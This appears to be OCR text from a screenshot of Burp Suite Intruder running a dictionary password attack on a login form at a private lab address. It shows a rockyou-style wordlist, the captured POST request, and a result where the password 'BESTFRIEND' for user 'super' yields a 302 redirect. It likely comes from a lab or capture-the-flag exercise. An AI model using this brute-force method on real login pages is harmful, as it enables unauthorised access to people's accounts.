 Burp Suite Community Edition v2023.6.2 - Temporary Project
urp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can
be customized in different ways.
Payload set: 1 Payload count: 616
Payload type: Simple list Request count: 616
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
Add Enter a new item
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
192.168.1.5/static/profile_pict
192.168.1.5/login
Kali Docs Kali Forums Kali NetHu
2. Intruder attack of http://192.168.1.5 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
76 BESTFRIEND 302 909
0 200 4264
1 123456 200 4264
2 12345 200 4264
3 123456789 200 4264
4 password 200 4264
5 iloveyou 200 4264
6 princess 200 4264
7 1234567 200 4264
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.1.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://192.168.1.5
10 Connection: close
11 Referer: http://192.168.1.5/login
12 Upgrade-Insecure-Requests: 1
13
14 username=super&password=BESTFRIEND&login=
Search... 0 matches
128 of 616